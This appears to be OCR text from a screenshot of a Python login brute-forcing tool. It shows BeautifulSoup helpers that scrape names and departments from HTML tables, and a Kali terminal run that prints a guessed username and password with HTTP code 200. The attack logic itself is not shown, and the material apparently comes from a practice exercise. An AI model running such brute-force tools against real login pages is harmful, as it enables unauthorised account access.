 9
10 """function to get the values of names in table"""
11 def getNames(response):
12     parser = bs4(response, "html.parser") #using beautifulsoup on response
13     names = parser.find_all("td", id="name") #creating names variable and a
14     output = [] #list named output
15     for name in names: #iterate over every element
16         output.append(name.text) #get rid of html
17     return output #return the list with just the names in text
18
19 """function replicating getNames, but for Departments"""
20 def getDepts(response):
21     parser = bs4(response, "html.parser")
22     names = parser.find_all("td", id="department")
23     output = []
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE 2: zsh
┌──(kali㉿kali)-[~/Documents/GitHub/Tools/Brute_Forcing_Login]
└─$ python3 brute_force.py
Working...
Username:  Zack Password:  Management Code:  200
┌──(kali㉿kali)-[~/Documents/GitHub/Tools/Brute_Forcing_Login]
└─$